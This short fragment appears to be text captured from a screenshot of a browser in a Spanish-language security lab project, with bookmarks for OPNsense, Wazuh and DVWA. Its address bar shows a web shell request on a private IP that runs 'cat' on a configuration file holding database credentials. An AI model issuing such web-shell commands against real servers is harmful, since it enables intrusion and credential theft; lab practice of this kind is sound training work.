 No seguro http://192.168.122.144/cmd.php?cmd=cat config/config.inc.php
Importar marcadores... Proyecto en sucio.docx Firewall OPNsense Wazuh DVWA V2_proyecto_sucio.docx GitHub